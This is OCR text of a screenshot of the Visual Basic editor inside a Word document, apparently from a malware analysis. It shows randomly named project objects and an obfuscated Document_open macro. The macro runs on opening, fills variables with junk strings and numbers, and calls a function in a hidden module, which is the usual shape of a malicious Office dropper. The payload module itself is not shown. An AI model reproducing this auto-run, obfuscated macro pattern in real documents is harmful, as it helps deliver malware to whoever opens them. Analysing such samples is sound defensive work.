 Microsoft Visual Basic - Attachments_704385
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 15, Col 1
Project - Project
Normal
Project (Attachments_7
Microsoft Word Objects
Kujbgxytkdnx
Forms
Xnrqdtou
Modules
Tunxaghkq
References
Reference to Normal
Properties - Kujbgxytkdnx
Kujbgxytkdnx Document
Alphabetic Categorized
(Name) Kujbgxytkdnx
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedSmartTag True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
Attachments_704385 - Kujbgxytkdnx (Code)
Document
Private Sub Document_open()
Atr6258312758 = "{Pita Jeremo 777}" + "Inbs"
Atr6258312777 = (325) + 882
Atr625831282 = "{Pita Jeremo 777}" + "juigj"
Atr625831224 = ("{Pita Jeremo 777}")
Atr625831223 = 284 + 274 + 866
Atr6258312345 = (Fwktkxbgttiqf) + Atr625831282
Atr62583126 = Ciiigpibgxs + Mmhvvqxlawkp + Yemjqkmgb
Atr625831243 = ("{Pita Jeremo 777}")
Atr625831299 = (820) + 160
Atr62583123445 = (860) + 695
Atr62583122345 = ("{Pita Jeremo 777}")
Tunxaghkq.Gmdhpmni
End Sub